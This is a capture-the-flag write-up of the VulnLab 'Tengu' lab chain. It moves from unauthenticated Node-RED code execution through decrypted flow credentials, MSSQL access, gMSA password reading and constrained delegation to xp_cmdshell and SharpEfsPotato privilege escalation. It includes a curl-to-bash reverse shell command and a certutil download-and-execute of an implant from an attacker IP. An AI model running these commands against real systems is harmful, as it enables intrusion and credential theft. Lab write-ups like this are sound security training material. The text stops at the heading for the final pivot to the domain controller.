
Tengu - Vulnlab
This was my first step into a three-machine chain on VulnLab, and I want to thank r0BIT on the development of this chain and all of the work that was developed for this chain. It involves exploiting a domain-joined Linux machine and pivoting through MSSQL, finally leading to the DC after.
Enumeration
Upon doing our first scans, we can see that there are three machines that collectively have either RDP or SSH on them. There’s also another port on .183 denoted as VSAT-CONTROL on port 1880, though this seems to be the only other port that is available.
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-05-27 22:01 EDT |
Usually these chains start with the machine that has the highest number in the IP address, being .183 in our case. We’ll try to look into these a little more to see if there are any other services. We can start by examining the vsat-control service, as I’ve found that it’s being hosted on a front-end web application.
Node-RED RCE
Upon accessing the website, we can see that we are greeted with the Node-RED service.

This seems to be interconnected with an MSSQL service, however I’m assuming that the databases are only accessible on the back-end, since we did not see them on our initial scan.
Node-RED seems to be a programming tool for wiring APIs and devices together through a centralized service. The interface that we are currently interacting with is a flow diagram to which maps out different services in a stream-lined fashion. This specific web application seems to utilize JavaScript functions within the flow diagram editor for easier template and function usage. The most up-to-date version of Node-RED seems to be v3.1.9, however you’ll notice from the menu that we’re currently on v3.1.6.
A good way to think about this is that you can map the connections between devices and how they’re used. It’s essentially like drawing diagrams in Paint or Microsoft Visio, except those figures that you use are services and web-apps. The application itself is publicly accessible since it does not enforce any form of authentication into the web service.
In the flow diagram that we have access to, there are four different figures for us to look at; timestamp, SQL, Pull_Data, and /tmp/output. We also see underneath the SQL node that there seems to be a connection error between this web service and sql.tengu.vl:1433, which my guess is the domain name of one of the machines. I’ve done some research and found that MSSQL can run on Linux (which is the OS of the machine we’re on), though most don’t recommend it in a production environment.
I found some resources about this specific service and how to exploit it, notably by qkaiser in this article. This involves utilizing the exec node to trigger arbitrary command execution through the debug console.
To test this functionality, I spun up a simple Python server on my localhost with http://(IP):9001/ and created a node flow that executed an arbitrary command via the exec and debug nodes. To test this, I just had the exec node make a request with curl towards our Python server.

Upon saving our changes and deploying the flow diagram, we’ll run our nodes to execute the command, which we can see runs successfully in based on the captured request.

Now that we verified that we have remote code execution, we can attempt to execute a payload. qkaiser developed a proof-of-concept that we can utilize to get remote code execution, which you can find in the article I have referenced above.
The proof-of-concept itself seems to be explained thoroughly, as it essentially checks if there are any authentication requirements such as using credentials or requiring a token to the service to run. If those checks are passed, it will perform the following:
- Create a timestamp node and attach an exec block to it.
- Listen for any requests through a web socket
- Execute the exec block and catch the web socket request after it is triggered.
- Provide a terminal UI that allows us to interact with the reverse shell when it is generated.
The only requirement we need to provide the proof-of-concept with is the URL to the web service (since there is no authentication required on our behalf).

The socket that opens up for us seems to have some odd behavior, so I decided to set up a simple reverse shell and use curl http:(IP):(PORT)/rev.sh | bash to this machine to execute (I used revshells for rev.sh which just as a bash one-liner). You can do what you’d like, however this seemed to work for me - which afterwards I stood up a Sliver server and executed an implant which would provide me with a Sliver session on the remote host.
(Note that the file named tengu is my sliver implant)
NODERED$ Host Reconnaissance

So this user seems to have their own home directory, however I noticed that there is no user flag in their home folder. This means we’ll need to escalate our privileges to the next user in order to do this.
I immediately started to look into the .node-red directory, as it seems to be the only unusual file in the users home folder. This directory housed a file that we can use to potentially escalate privileges - flows_cred.json.
Decrypting Flow Creds
There is a hash in flows_cred.json that is unrecognized by tools like hashcat and JTR, so we’ll need to decrypt them in some way. Doing some research into this file led me to discover that there is a key for this hash located within .config.runtime.json (I used this article as reference for how to decrypt it). Essentially the key within the config file is hashed with SHA256 and is passed into the decryptCredentials() function, to which the key is then used to alter the first 32 characters of the hash.
The proof-of-concept provided in the article decrypts the hash using openssl and reconverts the first 32 characters that have been altered by the respective function. I did some altering to the proof-of-concept that it provided, and ran it locally as the jq dependency was not available on the remote host. (All credit for the below code goes to HugoPoi in their article and for the development of the code.)
└─$ cat dec_flow_creds.sh |
This leaves us with the following response after decrypting the hash.
└─$ ./dec_flow_creds.sh |
We have found creds for a user, however you’ll notice that this does not seem to belong to a user on the host machine. The only other user that we are able to authenticate to is labadmin, who probably has the user flag within their home folder.
Enabling MSSQL Database Connection on NODERED$

I checked for credential reusage for any of the users through SSH or RDP on the other machines, however came back with no results. Given the name of the user nodered_connector, we can guess that these creds still belong to the Node-RED service.
If we remember originally from the start of the box, there was an MSSQL node that was failing from one of the flow diagrams in Node-RED. If we take a look back at this, we can edit the SQL node information and we’ll find the same nodered_connector auto-filled into the credential option for this node. Entering our creds into this will cause the node error to disappear after deploying the diagram.
From here, we can determine whether or not we can access the MSSQL database by setting up a SOCKS proxy on the .183 machine we have access to. Sliver has a built-in SOCKS5 proxy functionality, so we’ll use that alongside proxychains.
sliver (tengu) > socks5 start |
We’ll then need to change our /etc/proxychains4.conf file to reflect this SOCKS proxy and connect to it.
[ProxyList] |
Now that we have access via the proxy, we can attempt to find the MSSQL service on sql.tengu.vl by trying to NMAP to all of the machines for it.
proxychains4 nmap 10.10.187.183 -p1433 && proxychains4 nmap 10.10.187.182 -p1433 && proxychains4 nmap 10.10.187.183 -p1433

We’ll see that we receive a hit on 10.10.187.182. This means we should be able to authenticate to MSSQL on .182 with the nodered_connector creds that we have. We’ll do so with Impacket.
└─$ proxychains4 impacket-mssqlclient -dc-ip 10.10.187.181 -target-ip 10.10.187.182 TENGU/'nodered_connector':'[...snip...]'@10.10.187.182 |
MSSQL Database Enumeration
Now that we have access to the MSSQL service, we can look around each database to find any credentials for any other users. This HackTricks article helped with utilizing a few MSSQL queries.
In the Demo database, there is a user hash for t2_m.winters.
SQL (nodered_connector nodered_connector@Demo)> SELECT * FROM Users; |
I couldn’t find any success in using JTR or Hashcat with this hash, however I used the hash cracker on this website and found the respective credentials for this user.
If you’ll notice in the /home/tengu.vl directory on the Linux machine, the user has a home folder within this directory. Even though this user is not within the /etc/passwd file (which would normally indicate to us that they are not an actual user on this system), we can still login as them using su t2_m.winters within the Linux machine.
nodered_svc@nodered:/tmp$ su [email protected] |
After logging in, we can see that we have permissions to run everything as root with sudo -l and t2_m.winters password. This means we can gain root access with sudo su and locate the first flag within /root/root.txt.
Pivoting to SQL$
Just for some due diligence that I learned when doing the Hybrid chain a while back, I extracted /etc/krb5.keytab to my local machine and decrypted it using KeyTabExtract. This will give us the NTLM hash of the NODERED$ machine account.
[*] RC4-HMAC Encryption detected. Will attempt to extract NTLM hash. |
Whether or not we’ll need this is really up to the box. That being said, you’ll notice on the Wiki that it’s telling us to utilize delegation for our next vector. Originally I thought we’d do this to access .182, however it seems that machine was only used for the MSSQL purpose that we needed it for before, as it doesn’t seem to have anything else useful for us right now.
Running crackmapexec through our DC seems to let us know that we have valid credentials to LDAP on the DC with t2_m.winters.
└─$ proxychains4 crackmapexec ldap 10.10.187.181 -u 't2_m.winters' -p '[...snip...]' |
Note that I did take a break here for the day, so the IP addresses will change. The new chain addresses will vary.
Now that we have valid credentials to LDAP as a user, we can dump the domain using Bloodhound.
In the Bloodhound GUI, I couldn’t find anything out of the ordinary for the t2_m.winters. They are a valid user to the LDAP service on the DC, but they don’t seem to have anything else. Let’s take a look at the machine account NODERED$ that we currently have an NTLM hash for.

ReadGMSAPassword on GMSA01$
It seems that our machine account NODE-RED$ is a part of the LINUX_SERVER domain group, which has ReadGMSAPassword over [email protected]. This essentially means that we can read the respective password for this user as our NODERED$ machine account. We can do so with crackmapexec.
└─$ proxychains4 crackmapexec ldap dc.tengu.vl -u 'NODERED$' -H [...snip...] --gmsa |
Now that we have credentials to this user, we can check what we can access to as this user in Bloodhound.

Our user GMSA01$, has constrained delegation rights on the SQL machine, sql.tengu.vl. This means that we are allowed to authenticate as any user to specific services (more than likely MSSQL in our case) onto this machine. We can also impersonate domain admins, meaning that we can potentially compromise this entire host just from this privilege.
The victim in our case will be the SPN MSSQLSvc/sql.tengu.vl and will request a TGT for that SPN before using S4U2Self/S4U2Proxy to impersonate the user we are requesting for.
Note that we won’t be able to impersonate the Administrator as we only have an SPN for MSSQLSvc. You can verify the SPN by running LDAPSearch to query the domain with t2_m.winters credentials..
└─$ proxychains4 ldapsearch -LLL -x -H 'ldap://10.10.138.229' -D '[email protected]' -w 'Tengu123' -b "dc=tengu,dc=vl" "(&(objectClass=User)(msDS-AllowedToDelegateTo=*))" |
So we’ll need to find another user we can impersonate. If we had an SPN for CIFS, then we might be able to impersonate Administrator. That being said, if we look at the available users on sql.tengu.vl, we can try to find a few to impersonate.
You’ll notice that there is a DA on this machine, though using impacket-getST does not let me impersonate them. this is due to them being within the Protected Users group, meaning we can not request a MSSQL service ticket as them.
If you didn’t notice, there is an SQL Admins group that appear in the search bar. Investigating into this group gives me the impression that t1_m.winters is a valid user we can potentially try.
└─$ proxychains4 impacket-getST -spn 'MSSQLSvc/sql.tengu.vl' 'tengu.vl/[email protected]' -hashes :[...snip...] -dc-ip 10.10.138.229 -impersonate 't1_m.winters' |
SQL$ MSSQL XP Cmdshell
We are able to successfully authenticate as this user into the MSSQL service and can now enumerate a little further into what we can achieve. It seems that we have the ability to run commands if we use enable_xp_cmdshell and xp_cmdshell, which means we now have code execution on the second machine.
I also tested for AMSI with xp_cmdshell "powershell -e SW52b2tlLU1pbWlrYXR6", it seems that AV is not enabled on this machine. In that case we can try to curl our Sliver payload to this machine and execute it.
SQL (TENGU\t1_m.winters dbo@master)> xp_cmdshell powershell "cd ..\..; mkdir temp; cd C:\temp; certutil.exe -urlcache -f http://10.8.0.173:9001/sql_tengu.exe sql_tengu.exe; .\sql_tengu.exe" |

We should now have proper code execution as the gMSA01$ user, as denoted below.

Impersonating SYSTEM with SharpEfsPotato
If you’ll notice, this user has SeImpersonatePrivilege, meaning we can impersonate SYSTEM and spawn a named pipe onto PowerShell, which we can then run our sql_tengu binary again to get a session as SYSTEM. We’ll use SharpEfsPotato for this and can get a SYSTEM shell relatively easily. Note that I tried doing this through Sliver’s UI, and was running into a token error. I dropped it locally to sql.tengu.vl and it seemed to work as intended.
PS C:\temp> .\SharpEfsPotato.exe -p C:\Windows\system32\WindowsPowerShell\v1.0\powershell.exe -a "cd C:\temp; .\sql_tengu.exe" |
We can now view the second flag which is within C:\Users\Administrator\Desktop.
Pivoting to the DC
